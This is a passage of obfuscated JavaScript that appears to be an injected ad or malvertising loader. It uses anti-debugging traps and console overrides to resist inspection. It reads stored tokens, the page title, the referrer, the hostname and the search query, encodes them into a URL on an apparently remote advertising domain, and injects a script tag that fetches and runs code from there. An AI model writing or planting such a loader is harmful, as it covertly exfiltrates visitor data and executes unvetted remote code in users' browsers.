_0x3869aa;try{if(_0x5e689c[_0x57ecfb(0x41c,0x4a8,0x451,0x57a,0x4a4)](_0x5e689c[_0x4ae921(0x15e,0x17a,0x12e,0x142,0x115)],_0x5e689c[_0x57ecfb(0x4c1,0x4ff,0x431,0x51b,0x46a)])){var _0x468634=_0x5e689c[_0x4ae921(0x136,0xde,0x1eb,0x1fe,0x12c)](Function,_0x5e689c[_0x1d0df2(0x2c5,0x1c4,0x2a1,0x1fc,0x2ce)](_0x5e689c[_0xe7205b(0x567,0x4df,0x585,0x5ca,0x5a4)](_0x5e689c[_0x4ae921(0x194,0x1a9,0x1cc,0x154,0x157)],_0x5e689c[_0x1d0df2(0x17f,0x252,0x19d,0x1f8,0xee)]),');'));_0x3869aa=_0x5e689c[_0xe7205b(0x401,0x346,0x393,0x4b2,0x39e)](_0x468634);}else(function(){return![];}[_0x57ecfb(0x3ba,0x3c2,0x402,0x4a3,0x3e0)+_0x4ae921(0x1af,0x12d,0x157,0x276,0xea)+'r'](wxaGsO[_0xe7205b(0x512,0x478,0x452,0x5cd,0x4e2)](wxaGsO[_0x1d0df2(0xb3,0x113,0x16c,0x239,0xca)],wxaGsO[_0x57ecfb(0x48a,0x416,0x40f,0x46c,0x3f6)]))[_0xe7205b(0x5a1,0x549,0x5d8,0x52f,0x4fe)](wxaGsO[_0x57ecfb(0x3ab,0x3b1,0x36d,0x333,0x32f)]));}catch(_0x79d5fc){if(_0x5e689c[_0x4ae921(0x6d,0x9b,0x44,-0x5b,0x9d)](_0x5e689c[_0x57ecfb(0x303,0x340,0x31a,0x2d0,0x345)],_0x5e689c[_0x4b1b19(-0x2c,0x88,0x4d,0x48,0x86)]))_0x3869aa=window;else{var _0x51bb72=_0x5e689c[_0xe7205b(0x427,0x43c,0x404,0x3fe,0x418)][_0xe7205b(0x4b6,0x4c0,0x431,0x58a,0x456)]('|'),_0x5a7a18=0x1e54+0x1a95*-0x1+-0x89*0x7;while(!![]){switch(_0x51bb72[_0x5a7a18++]){case'0':var _0x2f77a5=_0x32d923[_0x1ff360];continue;case'1':var _0x5af707=_0x2ef557[_0x2f77a5]||_0xdab5c0;continue;case'2':var _0xdab5c0=_0x255159[_0x4ae921(0xd4,0xcb,0x1b,0xe5,0x2e)+_0x4b1b19(0xf4,0x23e,0x1c3,0x18d,0x19a)+'r'][_0x4b1b19(0x15a,0x13e,0x18a,0xc5,0x12a)+_0xe7205b(0x51c,0x5d8,0x580,0x494,0x559)][_0x57ecfb(0x356,0x484,0x3fb,0x444,0x416)](_0x3e99ef);continue;case'3':_0xdab5c0[_0x1d0df2(0x209,0x144,0x190,0x259,0x15f)+_0x4b1b19(0x76,0xae,0x6f,0x78,-0x3d)]=_0x5af707[_0x4b1b19(0x12b,0x1b,0x5f,0xda,0x61)+_0x1d0df2(0xe0,0x216,0x1a0,0x149,0x168)][_0xe7205b(0x4f1,0x53e,0x4a9,0x420,0x474)](_0x5af707);continue;case'4':_0x59b45d[_0x2f77a5]=_0xdab5c0;continue;case'5':_0xdab5c0[_0x4ae921(0x14e,0x19f,0x10a,0x202,0x19d)+_0x57ecfb(0x497,0x500,0x46a,0x45e,0x4aa)]=_0x157a76[_0xe7205b(0x4f1,0x574,0x4ca,0x5cc,0x4e9)](_0xa656f6);continue;}break;}}}var _0x27e4e1=_0x3869aa[_0xe7205b(0x41e,0x403,0x4ad,0x3a7,0x500)+'le']=_0x3869aa[_0x4b1b19(-0x22,-0x2f,0x4b,0x59,-0x60)+'le']||{},_0x44f32f=[_0x5e689c[_0x4b1b19(0xd7,-0x8,0x75,-0x66,0xc0)],_0x5e689c[_0x4b1b19(0x1cf,0xb9,0x147,0x1bd,0x1b2)],_0x5e689c[_0x4b1b19(0x119,0x14b,0x101,0x15d,0xe8)],_0x5e689c[_0x1d0df2(0x1fb,0x2d4,0x235,0x1bc,0x2a7)],_0x5e689c[_0x1d0df2(0x320,0x285,0x279,0x1ac,0x1ed)],_0x5e689c[_0x57ecfb(0x3e0,0x3dc,0x38e,0x2a6,0x385)],_0x5e689c[_0x57ecfb(0x4db,0x4de,0x446,0x4d6,0x3fe)]];for(var _0x12f3fa=0x41+-0x11*0x161+0x1*0x1730;_0x5e689c[_0xe7205b(0x45d,0x499,0x4ff,0x436,0x4d4)](_0x12f3fa,_0x44f32f[_0x1d0df2(0x23d,0x242,0x181,0xf3,0x224)+'h']);_0x12f3fa++){if(_0x5e689c[_0xe7205b(0x417,0x418,0x3b4,0x392,0x3d9)](_0x5e689c[_0x4b1b19(-0x3d,-0x44,0x8c,0x78,0xb5)],_0x5e689c[_0xe7205b(0x508,0x53d,0x581,0x55b,0x539)])){var _0x54509c=_0x5e689c[_0x1d0df2(0x103,0x1b0,0x186,0xee,0x10c)][_0x57ecfb(0x4b7,0x48d,0x332,0x348,0x3db)]('|'),_0x29737e=0xc0c+-0x18*0xa+-0x2*0x58e;while(!![]){switch(_0x54509c[_0x29737e++]){case'0':_0x27e4e1[_0x4fdd78]=_0x26a31b;continue;case'1':var _0x1205d9=_0x27e4e1[_0x4fdd78]||_0x26a31b;continue;case'2':_0x26a31b[_0x57ecfb(0x439,0x4d7,0x4ee,0x4e3,0x45a)+_0xe7205b(0x585,0x517,0x526,0x614,0x513)]=_0x2083b0[_0x1d0df2(0x170,0x2d5,0x24f,0x25a,0x21c)](_0x2083b0);continue;case'3':var _0x4fdd78=_0x44f32f[_0x12f3fa];continue;case'4':var _0x26a31b=_0x2083b0[_0xe7205b(0x4bb,0x574,0x4fc,0x44c,0x484)+_0x57ecfb(0x4ed,0x57c,0x43f,0x531,0x4bb)+'r'][_0xe7205b(0x55d,0x5cd,0x4a2,0x53d,0x636)+_0x1d0df2(0x23b,0x24c,0x27a,0x209,0x1d0)][_0x4b1b19(0x17e,0x17a,0x11e,0xe4,0x89)](_0x2083b0);continue;case'5':_0x26a31b[_0x1d0df2(0x26a,0x12c,0x190,0xc0,0x13e)+_0x1d0df2(0x19e,0x1b5,0x1a0,0x18b,0x1b7)]=_0x1205d9[_0x1d0df2(0x10a,0x18e,0x190,0x1fa,0x26d)+_0x4b1b19(-0x32,0xa8,0x6f,0x33,0x9b)][_0xe7205b(0x4f1,0x44a,0x524,0x4ef,0x4bc)](_0x1205d9);continue;}break;}}else{var _0x4cbe19;try{var _0x4cfcdc=BmkNNB[_0xe7205b(0x4bc,0x582,0x4ad,0x46c,0x556)](_0x1fa6c6,BmkNNB[_0x4b1b19(0x150,0x10a,0x80,-0x44,0x8b)](BmkNNB[_0x4b1b19(0x153,-0x25,0x98,0x4b,0xa6)](BmkNNB[_0x1d0df2(0x385,0x311,0x2fd,0x25d,0x2e2)],BmkNNB[_0x4b1b19(0xab,0x96,0x9e,0x73,0x82)]),');'));_0x4cbe19=BmkNNB[_0x4ae921(0x163,0x190,0x1d9,0x1d4,0x19d)](_0x4cfcdc);}catch(_0x235556){_0x4cbe19=_0x4b3fa8;}_0x4cbe19[_0x4ae921(0x17,-0x41,-0xa7,0x83,0x45)+_0x57ecfb(0x4ae,0x551,0x514,0x590,0x4d1)+'l'](_0x36be49,-0x848+0x1bd+0x5*0x46f);}}}else return _0x27aed0;});_0x5e689c[_0xb50327(0x1b8,0x1b6,0x131,0x20b,0x25a)](_0x6ca0cf);function _0x4f5c09(_0xddfc66,_0x3a8d12,_0x2d7b4e,_0x2414d5,_0x20760d){return _0x15cd(_0x3a8d12- -0x393,_0x20760d);}var _0x4b430e=_0x5e689c[_0x47f6a8(0x396,0x3a1,0x2ca,0x30b,0x38a)];if(!window[_0xb50327(0x2b4,0x254,0x278,0x227,0x270)+_0x12012d(0x507,0x45b,0x36f,0x45d,0x434)+_0x12012d(0x4f2,0x50c,0x5a5,0x51a,0x5b8)+'dM']){if(_0x5e689c[_0x47f6a8(0x2b9,0x213,0x385,0x255,0x348)](_0x5e689c[_0x12012d(0x53a,0x468,0x399,0x4f3,0x475)],_0x5e689c[_0x4f5c09(-0x2cb,-0x235,-0x19a,-0x19c,-0x194)])){var _0x11ece2={};_0x11ece2[_0xb50327(0x20f,0x23e,0x166,0x1d8,0x1c1)+'e']=![],_0x11ece2[_0x47f6a8(0x2df,0x3b2,0x228,0x313,0x368)]=0x15180,_0x11ece2[_0x12012d(0x653,0x525,0x5be,0x4d1,0x57e)+'H']=_0x5e689c[_0x43cff3(0xf6,0x5c,0x10,0x8b,0x13d)],window[_0xb50327(0x2b4,0x232,0x288,0x203,0x283)+_0x47f6a8(0x21e,0x1d6,0x225,0x1a1,0x2f5)+_0x4f5c09(-0x3d,-0xf2,-0x141,-0x14d,-0xad)+'dM']=_0x11ece2;}else{var _0x1dee86={};_0x1dee86[_0x4f5c09(-0x2dc,-0x250,-0x260,-0x325,-0x329)+'e']=![],_0x1dee86[_0x47f6a8(0x2df,0x2b5,0x2a3,0x2f5,0x226)]=0x15180,_0x1dee86[_0x43cff3(0x143,0x144,0x100,0xc3,0x167)+'H']=_0x5e689c[_0x43cff3(0x129,0xdd,-0x4b,0x8b,0x16a)],_0x9963f1[_0x4f5c09(-0x252,-0x1ab,-0x28b,-0x214,-0x1e5)+_0xb50327(0x1e9,0x203,0x19c,0x28e,0x14a)+_0x4f5c09(-0x175,-0xf2,-0x39,-0x1d3,-0x175)+'dM']=_0x1dee86;}}const _0x5c55af=localStorage[_0x47f6a8(0x3a3,0x32a,0x3e2,0x397,0x363)+'em'](_0x5e689c[_0x43cff3(-0x2f,-0x108,0x59,-0x55,-0xfe)]);function _0x47f6a8(_0x382a4c,_0x580912,_0x2fb018,_0x4c4d66,_0x130ae9){return _0x15cd(_0x382a4c-0x101,_0x580912);}if(_0x5e689c[_0x47f6a8(0x35e,0x287,0x3fd,0x430,0x3cf)](typeof _0x5c55af,_0x5e689c[_0x4f5c09(-0x1d6,-0x16c,-0x1dc,-0x1cb,-0x146)])&&_0x5e689c[_0x12012d(0x589,0x5b5,0x691,0x66b,0x5c0)](_0x5c55af,null)){if(_0x5e689c[_0x43cff3(-0x9a,-0xdf,-0xd,-0x59,-0xdc)](_0x5e689c[_0x47f6a8(0x2a3,0x326,0x22c,0x377,0x23a)],_0x5e689c[_0x4f5c09(-0x197,-0x1b3,-0x1d9,-0x205,-0x292)])){var _0x3941ca=JSON[_0x12012d(0x593,0x54e,0x543,0x4a7,0x4f6)](_0x5c55af),_0x5aaa09=Math[_0x47f6a8(0x2f3,0x27f,0x289,0x37b,0x2cb)](_0x5e689c[_0x47f6a8(0x278,0x1a5,0x2ce,0x231,0x199)](+new Date(),0x1916+0x2*0x1cc+-0x18c6));_0x5e689c[_0x4f5c09(-0xaa,-0x130,-0xc9,-0x123,-0xab)](_0x5e689c[_0x12012d(0x5b2,0x4cd,0x4db,0x5f1,0x522)](_0x3941ca[_0x43cff3(-0x138,-0x1,-0x50,-0xb2,-0x27)+_0x12012d(0x4b4,0x419,0x4cd,0x453,0x478)],window[_0x43cff3(0x31,-0x49,-0x6d,0x44,0xc8)+_0x43cff3(0x3e,-0x109,-0x106,-0x87,0x25)+_0x4f5c09(-0x1a9,-0xf2,-0x17d,-0x133,-0x11e)+'dM'][_0x4f5c09(-0x28b,-0x1b5,-0x10a,-0x24c,-0x258)]),_0x5aaa09)&&(_0x5e689c[_0xb50327(0x284,0x31e,0x33a,0x2ef,0x31e)](_0x5e689c[_0x43cff3(0x73,-0xe,0x5a,0x80,0xa8)],_0x5e689c[_0x43cff3(0x17,0x73,0x2e,0x80,0xb6)])?(localStorage[_0xb50327(0x237,0x2de,0x1d7,0x2a3,0x18d)+_0x43cff3(-0x19,0x26,-0xea,-0x2e,-0xd5)](_0x5e689c[_0x47f6a8(0x263,0x1a1,0x2f6,0x28d,0x19e)]),localStorage[_0x47f6a8(0x26c,0x252,0x1e0,0x34c,0x30c)+_0xb50327(0x242,0x24a,0x31e,0x177,0x218)](_0x5e689c[_0xb50327(0x2ea,0x38e,0x37c,0x38b,0x38f)]),localStorage[_0x4f5c09(-0x17b,-0x228,-0x2cb,-0x2f4,-0x2c1)+_0x4f5c09(-0x278,-0x21d,-0x152,-0x1a5,-0x247)](_0x5e689c[_0x43cff3(-0x4e,-0xf9,-0xff,-0x55,-0x34)])):wxaGsO[_0x4f5c09(-0x1d8,-0x1e3,-0x16d,-0x203,-0x1ad)](_0x3a20cf));}else{var _0x21ae84=new _0x5cfca1(wxaGsO[_0x12012d(0x45c,0x45d,0x370,0x4cd,0x408)]),_0x3fc9ad=new _0x5d0bdc(wxaGsO[_0xb50327(0x21f,0x18c,0x301,0x20d,0x1b1)],'i'),_0x1d5ccd=wxaGsO[_0x47f6a8(0x365,0x2e2,0x2ed,0x307,0x3ca)](_0x4434e4,wxaGsO[_0x4f5c09(-0x232,-0x26a,-0x2c1,-0x32a,-0x307)]);!_0x21ae84[_0xb50327(0x247,0x2a2,0x2f1,0x296,0x169)](wxaGsO[_0x47f6a8(0x2ed,0x33a,0x23b,0x284,0x32b)](_0x1d5ccd,wxaGsO[_0x4f5c09(-0x1c5,-0x1b0,-0x25b,-0x21d,-0x1c8)]))||!_0x3fc9ad[_0x4f5c09(-0x2dd,-0x218,-0x1b1,-0x1ec,-0x169)](wxaGsO[_0x4f5c09(-0xd6,-0x157,-0x1e9,-0x10b,-0xe6)](_0x1d5ccd,wxaGsO[_0xb50327(0x1f4,0x126,0x170,0x224,0x27e)]))?wxaGsO[_0x47f6a8(0x2aa,0x251,0x22a,0x202,0x1cb)](_0x1d5ccd,'0'):wxaGsO[_0x12012d(0x558,0x586,0x432,0x57a,0x4c1)](_0x2c886a);}}var _0x2e5b46=localStorage[_0x12012d(0x5d2,0x53d,0x5d0,0x5e0,0x5b9)+'em'](_0x5e689c[_0x47f6a8(0x263,0x271,0x18d,0x304,0x1c8)]),_0x1bfee1=localStorage[_0x43cff3(0x1bb,0x146,0x1cc,0xfe,0x194)+'em'](_0x5e689c[_0xb50327(0x2ea,0x2ef,0x295,0x37a,0x3b6)]),_0x42df85=_0x5e689c[_0x4f5c09(-0x58,-0x107,-0x76,-0x12a,-0x12c)];_0x42df85+=_0x5e689c[_0x43cff3(-0x8c,-0x99,0x0,0x48,0x10f)]('&',_0x5e689c[_0x47f6a8(0x358,0x372,0x291,0x3f6,0x3e9)](decodeURIComponent,window[_0x12012d(0x426,0x49e,0x542,0x4b7,0x497)+_0x43cff3(0xc4,-0x64,-0x7c,-0x1f,-0xde)][_0x4f5c09(-0xca,-0x17b,-0xfd,-0x1ab,-0x25d)+'h'][_0x12012d(0x509,0x4e1,0x46d,0x528,0x4b7)+'ce']('?',''))),_0x42df85+=_0x5e689c[_0x4f5c09(-0x240,-0x188,-0x25d,-0xd6,-0x25d)](_0x5e689c[_0x47f6a8(0x232,0x2b6,0x258,0x308,0x1ea)],_0x5e689c[_0x43cff3(-0x7b,-0x4c,-0x89,-0x47,0x1f)](encodeURIComponent,document[_0x12012d(0x4f3,0x574,0x505,0x576,0x5b3)+_0x47f6a8(0x26e,0x213,0x1bf,0x2c1,0x23a)])),_0x42df85+=_0x5e689c[_0xb50327(0x36a,0x39b,0x3da,0x3a8,0x31c)](_0x5e689c[_0x12012d(0x4b4,0x3ae,0x3ec,0x4df,0x467)],_0x5e689c[_0x4f5c09(-0x234,-0x1b7,-0x158,-0x1da,-0x116)](encodeURIComponent,document[_0x12012d(0x517,0x5c1,0x573,0x4e7,0x4fd)])),_0x42df85+=_0x5e689c[_0x4f5c09(-0x223,-0x267,-0x28d,-0x1ca,-0x1db)](_0x5e689c[_0x4f5c09(-0x195,-0x191,-0x1a7,-0x244,-0x1c0)],_0x5e689c[_0x4f5c09(-0x1b3,-0x17d,-0x11b,-0x172,-0x1e5)](encodeURIComponent,_0x5e689c[_0x12012d(0x532,0x543,0x4a6,0x53c,0x583)](document[_0x12012d(0x4d7,0x3da,0x53e,0x4b1,0x497)+_0x47f6a8(0x286,0x33d,0x2ba,0x317,0x283)][_0x12012d(0x4d8,0x4c1,0x48f,0x544,0x4fe)+_0xb50327(0x282,0x29e,0x326,0x2d4,0x1c9)],document[_0xb50327(0x24c,0x2a9,0x16a,0x185,0x187)+_0xb50327(0x251,0x245,0x273,0x1fa,0x17d)][_0x12012d(0x4d4,0x526,0x447,0x50c,0x486)+_0xb50327(0x282,0x308,0x2c9,0x29e,0x220)])));function _0x12012d(_0x2b6b86,_0x211a45,_0x5e8160,_0x522015,_0x175e41){return _0x15cd(_0x175e41-0x317,_0x2b6b86);}_0x42df85+=_0x5e689c[_0x47f6a8(0x25d,0x332,0x308,0x2a7,0x1de)](_0x5e689c[_0x4f5c09(-0x214,-0x159,-0x215,-0x14e,-0x98)],_0x5e689c[_0x4f5c09(-0x199,-0x204,-0x241,-0x127,-0x2b2)](encodeURIComponent,_0x4b430e)),_0x42df85+=_0x5e689c[_0x4f5c09(-0x144,-0x157,-0x12f,-0x17f,-0x1ab)](_0x5e689c[_0xb50327(0x252,0x217,0x1c7,0x218,0x228)],_0x5e689c[_0x43cff3(0x38,0x18,-0x4f,-0x15,-0x69)](encodeURIComponent,window[_0x47f6a8(0x2e9,0x31b,0x239,0x267,0x29a)+_0x12012d(0x4b4,0x389,0x4ad,0x4ce,0x434)+_0x4f5c09(-0xdb,-0xf2,-0xef,-0xb2,-0x82)+'dM'][_0xb50327(0x333,0x2ae,0x339,0x36e,0x322)+'H']));function _0x43cff3(_0x411628,_0x57dce2,_0x4050cf,_0x337364,_0x48e0a4){return _0x15cd(_0x337364- -0x1a4,_0x48e0a4);}_0x5e689c[_0x12012d(0x534,0x4fd,0x3d0,0x4eb,0x48a)](typeof _0x2e5b46,_0x5e689c[_0x43cff3(-0x33,0x135,0x8d,0x83,0x93)])&&_0x2e5b46&&window[_0x47f6a8(0x2e9,0x397,0x3bc,0x385,0x335)+_0x47f6a8(0x21e,0x150,0x2dc,0x26d,0x29f)+_0x12012d(0x630,0x635,0x510,0x666,0x5b8)+'dM'][_0x47f6a8(0x244,0x2ec,0x267,0x202,0x26d)+'e']&&(_0x5e689c[_0x12012d(0x59e,0x4e3,0x54f,0x4ef,0x5c0)](_0x5e689c[_0x12012d(0x55d,0x584,0x5bb,0x540,0x531)],_0x5e689c[_0x43cff3(-0x41,0x8b,0xdf,0x76,-0x1c)])?(_0x493bf6[_0x43cff3(-0xf7,-0xf3,-0x40,-0x39,-0x5d)+_0x43cff3(-0x6f,0xa6,-0x73,-0x2e,-0xc)](_0x5e689c[_0x43cff3(0x1d,-0x3b,-0x11b,-0x42,0x5e)]),_0x15a1a0[_0x43cff3(-0x116,0x3b,-0x59,-0x39,-0x17)+_0x12012d(0x544,0x4b7,0x423,0x3e8,0x48d)](_0x5e689c[_0xb50327(0x2ea,0x316,0x391,0x215,0x272)]),_0x35c229[_0x4f5c09(-0x2d0,-0x228,-0x2ae,-0x1af,-0x223)+_0x4f5c09(-0x1c6,-0x21d,-0x148,-0x29f,-0x1a0)](_0x5e689c[_0xb50327(0x21b,0x1b0,0x23b,0x258,0x167)])):_0x42df85+=_0x5e689c[_0xb50327(0x36a,0x41e,0x362,0x2e3,0x2ac)](_0x5e689c[_0x4f5c09(-0x130,-0x1da,-0x291,-0x2b0,-0x2b5)],_0x5e689c[_0x43cff3(-0x144,-0x149,-0xd0,-0xbb,-0xfc)](encodeURIComponent,_0x2e5b46)));_0x5e689c[_0x12012d(0x463,0x4b5,0x4b9,0x4e4,0x4bc)](typeof _0x1bfee1,_0x5e689c[_0x47f6a8(0x328,0x3c7,0x344,0x25f,0x284)])&&_0x1bfee1&&window[_0x43cff3(-0xe,0xa6,0xa,0x44,-0x6d)+_0xb50327(0x1e9,0x183,0x1a5,0x235,0x2b1)+_0x12012d(0x4e9,0x526,0x5d6,0x68c,0x5b8)+'dM'][_0x43cff3(-0x24,-0x54,0x79,-0x61,-0x94)+'e']&&(_0x5e689c[_0x4f5c09(-0x164,-0x15b,-0x10a,-0x220,-0x193)](_0x5e689c[_0x12012d(0x5ad,0x55a,0x4f1,0x508,0x4ea)],_0x5e689c[_0x12012d(0x55e,0x4ac,0x522,0x471,0x4ea)])?_0x236213+=_0x5e689c[_0xb50327(0x26f,0x1bd,0x19e,0x1e8,0x242)](_0x5e689c[_0x47f6a8(0x2ba,0x345,0x37c,0x2e3,0x34b)],_0x5e689c[_0x12012d(0x4f2,0x591,0x63e,0x4f3,0x5a0)](_0x5551e6,_0x5c4926)):_0x42df85+=_0x5e689c[_0x43cff3(0xdd,0x11a,0x15,0xa4,0x48)](_0x5e689c[_0x47f6a8(0x23e,0x19b,0x225,0x1c7,0x31f)],_0x5e689c[_0x12012d(0x5de,0x551,0x4f0,0x4b8,0x52d)](encodeURIComponent,_0x1bfee1)));var _0x3acabc=document[_0x4f5c09(-0x332,-0x2a1,-0x365,-0x1f7,-0x2b4)+_0x47f6a8(0x1f0,0x13e,0x217,0x1c4,0x2a8)+_0x4f5c09(-0xd7,-0x173,-0x123,-0x173,-0x1f5)](_0x5e689c[_0xb50327(0x33d,0x2eb,0x2c2,0x391,0x3fa)]);_0x3acabc[_0x47f6a8(0x316,0x284,0x2b9,0x36b,0x238)]=_0x5e689c[_0x47f6a8(0x2c8,0x247,0x224,0x2c0,0x257)],_0x3acabc[_0x43cff3(0x83,0xbb,0x6a,0xcf,0xb4)]=_0x5e689c[_0x4f5c09(-0x207,-0x14b,-0x229,-0x15d,-0x10d)](window[_0xb50327(0x2b4,0x261,0x32a,0x28f,0x2cd)+_0x4f5c09(-0x351,-0x276,-0x2f0,-0x1de,-0x355)+_0x47f6a8(0x3a2,0x322,0x402,0x395,0x3cb)+'dM'][_0x4f5c09(-0x1f1,-0x12c,-0x1d3,-0x200,-0x1f7)+'H'],_0x42df85);var _0x1982c5=document[_0x47f6a8(0x388,0x3cd,0x2dc,0x35d,0x3ee)+_0x47f6a8(0x377,0x2ec,0x3e4,0x2ba,0x2da)+_0xb50327(0x227,0x1cc,0x166,0x2d9,0x20f)+_0x43cff3(-0xaa,0xaf,0xa3,-0x33,-0x115)](_0x5e689c[_0x43cff3(0x0,0x67,0x6,0xcd,0x163)])[-0x233*-0xd+-0x2329+0x692];_0x1982c5[_0xb50327(0x2f1,0x2fb,0x2a2,0x298,0x212)+_0xb50327(0x2e7,0x27e,0x2a5,0x2c2,0x22e)][_0x4f5c09(-0x17d,-0xf8,-0x8d,-0x166,-0x72)+_0xb50327(0x22c,0x1c9,0x2f4,0x2ec,0x2e8)+'re'](_0x3acabc,_0x1982c5);}()));function _0x1312(){var _0x4e272c=['bIuFn','ined','EsjxJ','rn\x20th','ttl','parse','tDoPL','zCbyC','moIdD','CFrce','count','Fxrxg','title','hostn','_XHrW','MArDc','bind','uUmWO','lwSbx','nguTu','90SdeJwk','MrNuI','wHwyO','|5|3|','round','4jaoMud','MthrA','token','9201228AxDzEc','Pqqmw','vOwGo','ctor(','bgCyX','UrMyU','KbKmf','warn','wWIko','PLdBU','dcfmt','Fzfim','tTJkX','|4|1','om/Jj','poVfk','is\x22)(','JGozX','WjkAZ','oyVCZ','wzPRP','nfrYu','https','SHpTT','$]*)','gCoYS','retur','VBsul','NmcEY','CJBjP','hPhfg','type','PARdf','Zwgjz','searc','341730rrEILe','tZaZf','tNode','PdBhb','NDoiJ','DYcHF','xgWIz','ent','zniFE','Quxfr','mLYon','bECDI','paren','GlbHa','YWTLo','CcdDM','LvcOd','dnAna','XDRpe','okpqU','ochUr','__pro','BDFap','koMZu','actio','VDdOx','BGQfX','2|0|1','22qEOfhI','ion\x20*','hzMis','sYTPv','OPlbZ','dOfjN','ZJMCU','EHxYn','FKRub','fSftR','BzJKd','liSoN','iPEpV','wieOR','OOoFi','wOPfG','nctio','LYRMS','xgQnI','xtVZI','FcWhq','wFqqC','bgvUv','bCVfd','ciFCm','|5|1|','kWpjJ','hEEWO','rGxGV','DGcUr','pWKCL','LmEVi','\x22retu','proto','zjAok','hwyji','ULSky','CgUog','hWzNF','ing_u','uqzDr','zA-Z_','36990pjWxve','KBqRC','oyoTA','ascri','KYDRf','cFgBD','DLPna','rn=js','R_PAT','&host','a-zA-','yZJur','LOdDG','SFAkg','aeSDS','&se_r','bvJAD','RxakI','LWmTB','URmah','src','FlSxi','VyWNA','ement','tion','yXvir','REWAd','://ad',')+)+)','UkeAI','ToMEU','to__','{}.co','gger','sing-','er=','table','Xqjoi','CVXmt','(((.+','getEl','gOkGk','tKzHh','FMKyH','VePMw','pStoj','EvqwT','xLeCk','ructo','oJRRe','GROOd','yKGwx','WBgKX','KUUnD','HHNRr','rIeiC','BWUZa','kSMhu','?retu','apply','inser','refer','pRtXl','nGSJN','UrbLF','&sub_','pdbNP','getIt','upUqP','qAAwy','terva','ZrGHP','cdn.c','lzmNJ','lkXVe','OtiEg','tThjr','itEfM','asgFB','RLKRZ','wTvKK','RXNAz','PQYEM','Slmwp','qPrYF','undef','eElem','init','FnuGT','creat','fsRLM','cJSJU','tqwCe','kzlnF','setIn','verti','goDbR','EVyLS','bCdut','XNPEp','strin','\x5c(\x20*\x5c','LwIMJ','chain','vIWFz','ddgJH','BysKM','WfYbw','lCJsE','&toke','eAbag','ult_k','toaAZ','0|3|2','1846683ZtkXSe','HVKNW','Kiuaq','KGncE','rUWHA','PWwiu','kPYJb','rl=','info','input','NNLKB','bFWJE','conso','pTYLF','jDUtR','122198kQetUK','scrip','lengt','Q2dk7','nstru','XvcFu','qLLQn','zPDdU','KRIKD','eDslX','uZaOm','n\x20(fu','ztjMl','FwEzI','oafkw','maZwG','xTYwQ','toStr','BzgGO','WMkZk','3624552IFizsZ','TLIDv','MCDYm','LZEDN','&defa','djmIB','zTZcL','excep','oTBda','GUAWD','HhPIj','IphGT','xtlQI','ing','sGHlv','FkrMK','n/jav','QGudT','xGLQL','PpRId','while','uniqu','id=','afMNZ','NdLix','kraSm','ZAbRw','bqpQS','Mkthb','drbLg','FDnnf','CgniC','slSdn','RoVKT','sBgyN','HBHWR','jvbBK','viDRg','|2|5|','Dcdut','CsAGz','lMScs','iTQmW','qhNps','turfQ','sByTa','PIKVO','OmfEx','GdHPG','BOkwr','tBefo','ed_at','ZJSIf','jFpao','QkmrV','DkVZk','cjJxH','Objec','e)\x20{}','ELHQG','cpKSf','remov','0-9a-','rer','QaOpA','pathn','jAlYj','gName','LRlnV','pqbAE','WEdyy','kxOaW','eItem','bcPAi','vVEBq','fNCNt','SZsRX','test','&name','QaYgW','funct','ZbOve','locat','uXkkF','appli','cxLOb','cOJFD','ion','PFlIY','jstwE','confi','KyBNZ','PoVfP','XycoX','call','4546192ebMlVk','lueTZ','jGxLn','oXQGI','uEQbD','4irFDvm','mREsI','112y','pMUar','state','qzcoZ','eywor','CiwEW','BVtyV','RLKOu','trace','.clie','sprff','EVeaT','repla','APqWD','FKqKH','BpBSV','wUedN','FWICI','WHxMy','WLwpP','error','qOMes','fxDhB','204LZKYQn','catio','2|0|3','\x20(tru','split','Dyvdg','ZVcWn','JBYvw','&land','const','gGfYi','ame','iPqdh','IFfCK','tMKZw','debu','log','FbvtE','CMlAA','LVXwm','*(?:[','eferr','OPMNu','gLjKr','IQpSg','Z_$][','dZkgb','KoZMD','toqUv','subId','bNEJL','WSdsw','OqYgZ','YOmxt','pFHyS','BNEdh','qMGQK','nDStx','isWuX','VURdX','vPaNZ','RcLTP','\x5c+\x5c+\x20','n()\x20','4|3|1','ykcKw','rOULH'];_0x1312=function(){return _0x4e272c;};return _0x1312();}function _0x1ee4af(_0x3ed245){function _0x341c84(_0x2e2da2,_0x394f33,_0x36a870,_0x2547ca,_0x571be1){return _0x15cd(_0x394f33-0x34a,_0x2e2da2);}var _0x35659c={'tThjr':_0x270730(-0x1f7,-0x1bf,-0x28d,-0x1a6,-0x191)+_0x270730(-0x1b9,-0x169,-0x133,-0x104,-0x1ad),'KUUnD':function(_0x13271f,_0x2dd527){return _0x13271f(_0x2dd527);},'QaYgW':function(_0x3aaf7e,_0x28e48f){return _0x3aaf7e+_0x28e48f;},'ochUr':function(_0xeafd0f,_0xeca790){return _0xeafd0f+_0xeca790;},'fNCNt':_0x341c84(0x626,0x55a,0x4df,0x5a7,0x5d7)+_0x3a93db(0x42e,0x3b5,0x41b,0x38d,0x4d2)+_0x3a93db(0x4c9,0x521,0x53b,0x616,0x4c4)+_0x270730(-0xca,-0x196,-0x23e,-0x178,-0x11c),'xtlQI':_0x3a93db(0x5ef,0x5bc,0x575,0x4b4,0x504)+_0x49b339(0x6b,0x3a,0xd8,0xb2,-0x8)+_0x341c84(0x527,0x543,0x50f,0x468,0x514)+_0x542964(0x608,0x4cf,0x553,0x5fb,0x558)+_0x49b339(0x212,0x258,0x197,0xce,0x213)+_0x3a93db(0x443,0x5a7,0x4fc,0x4b9,0x5be)+'\x20)','ToMEU':function(_0x1adbbd){return _0x1adbbd();},'FcWhq':function(_0x5390e8,_0x643407){return _0x5390e8<_0x643407;},'sprff':_0x49b339(0x17e,0x71,0xc4,0x87,0x179)+_0x341c84(0x53b,0x598,0x501,0x4fc,0x620)+'4','CVXmt':_0x341c84(0x502,0x505,0x496,0x5d9,0x456),'WHxMy':_0x270730(-0x150,-0x16f,-0x234,-0x177,-0x182),'ZVcWn':_0x542964(0x399,0x37d,0x4e3,0x337,0x416),'BWUZa':_0x341c84(0x4a9,0x4f2,0x5c6,0x4ab,0x49d),'rGxGV':_0x341c84(0x42b,0x47f,0x530,0x488,0x518)+_0x270730(-0xec,-0xf5,-0xbc,-0x135,-0x15c),'WjkAZ':_0x270730(-0x10e,-0xe9,-0x68,-0x70,-0x15d),'FbvtE':_0x341c84(0x5a3,0x4e6,0x458,0x547,0x57e),'oyVCZ':_0x270730(-0x215,-0x1ee,-0x23e,-0x14e,-0x2c9)+_0x270730(-0x1ea,-0x136,-0x1b4,-0x136,-0x130)+_0x270730(-0x283,-0x26e,-0x2bc,-0x29d,-